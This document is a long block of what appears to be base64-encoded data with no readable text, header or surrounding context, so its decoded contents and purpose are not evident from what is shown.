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
